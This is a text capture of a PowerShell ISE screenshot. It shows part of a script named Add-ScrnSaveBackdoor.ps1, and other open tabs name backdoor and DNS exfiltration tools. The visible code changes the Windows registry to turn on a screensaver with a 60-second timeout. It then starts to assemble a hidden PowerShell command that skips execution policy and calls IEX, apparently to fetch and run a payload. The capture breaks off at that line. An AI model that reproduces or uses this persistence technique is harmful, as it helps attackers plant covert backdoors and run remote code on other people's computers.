 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled3.ps1 Execute-OnTime.ps1 Gupt-Backdoor.ps1 Invoke-ADSBackdoor.ps1 HTTP-Backdoor.ps1 DNS_TXT_Pwnage.ps1 Add-ScrnSaveBackdoor.ps1
73
74 #Check if ScreenSaver is enabled
75 #If no enable it, if yes, get its value
76 if ((Get-Item "HKCU:\Control Panel\Desktop\").GetValue("SCRNSAVE.EXE") -eq $null)
77 {
78 New-ItemProperty "HKCU:\Control Panel\Desktop\" -Name SCRNSAVE.EXE -Value $NewScreenSaver -PropertyType String
79 $ScreenSaverName = ($NewScreenSaver -split '\\')[-1]
80 }
81 else
82 {
83 $ScreenSaverName = ((Get-Item "HKCU:\Control Panel\Desktop\").GetValue("SCRNSAVE.EXE") -split '\\')[-1]
84 }
85
86 #Set ScreenSaveTimeOut which is necessary to enable screensaver.
87 if ((Get-Item "HKCU:\Control Panel\Desktop\").GetValue("ScreenSaveTimeOut") -eq $null)
88 {
89 New-ItemProperty "HKCU:\Control Panel\Desktop\" -Name ScreenSaveTimeOut -Value 60 -PropertyType String
90 }
91 else
92 {
93 Set-ItemProperty "HKCU:\Control Panel\Desktop\" -Name ScreenSaveTimeOut -Value 60
94 }
95
96 #Get a list of default screensavers and select one at random
97 $ListScrn = Get-ChildItem C:\Windows\System32\*.scr | Where-Object {$_.Name -ne $ScreenSaverName}
98 $PathToScreensaver = Get-Random $ListScrn
99
100 #Add a default screensaver to payload so that it runs after our payload.
101 if(!$Payload)
102 {
103 $RegValue = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -c IEX ((New
Completed Ln 58 Col 17